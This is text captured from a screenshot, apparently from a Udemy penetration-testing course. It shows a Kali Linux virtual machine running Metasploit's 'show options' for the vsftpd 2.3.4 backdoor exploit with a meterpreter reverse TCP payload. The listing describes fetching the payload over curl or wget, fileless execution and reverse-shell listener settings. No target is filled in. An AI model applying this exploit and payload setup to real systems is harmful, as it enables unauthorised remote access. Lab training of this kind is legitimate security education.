 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:41
kali@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python var
iant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
KALI
udemy
Right Ctrl